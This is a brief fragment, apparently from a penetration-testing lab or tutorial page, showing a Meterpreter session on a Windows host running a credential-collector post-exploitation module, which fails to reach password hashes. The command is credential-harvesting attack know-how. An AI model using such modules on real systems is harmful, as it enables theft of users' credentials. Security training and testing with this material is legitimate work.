 meterpreter > run post/windows/gather/credentials/credential_collector
[*] Running module against MSEDGEWIN10
[-] Error accessing hashes, did you migrate to a process that matched the target's architecture?
meterpreter >